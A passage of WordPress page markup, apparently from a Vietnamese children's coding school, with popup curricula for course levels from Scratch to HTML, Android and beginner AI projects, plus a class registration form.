ot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/chinh-sach-quyen-rieng-tu/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_rhwt5" >
If you are human, leave this field blank.			</label>
<input  id="field_rhwt5" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 